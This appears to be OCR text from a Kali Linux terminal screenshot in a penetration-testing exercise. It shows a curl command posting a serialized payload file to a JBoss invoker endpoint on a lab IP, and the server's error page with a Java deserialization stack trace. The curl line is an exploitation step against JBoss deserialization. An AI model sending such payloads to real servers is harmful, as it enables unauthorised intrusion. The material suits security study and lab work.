 └─# curl http://192.168.255.128:8080/invoker/readonly --data-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;backgroun
d-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {fo
nt-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;col
or:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma
,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></sty
le> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></
u></p><p><b>description</b> <u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p>
<b>exception</b> <pre>java.lang.annotation.IncompleteAnnotationException: java.lang.Override missing element entrySet
sun.reflect.annotation.AnnotationInvocationHandler.invoke(AnnotationInvocationHandler.java:81)
com.sun.proxy.$Proxy115.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:451)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:606)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1173)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2173)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2064)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1570)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:428)
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1"
noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
KALI
BY OFFENSIVE SECURIT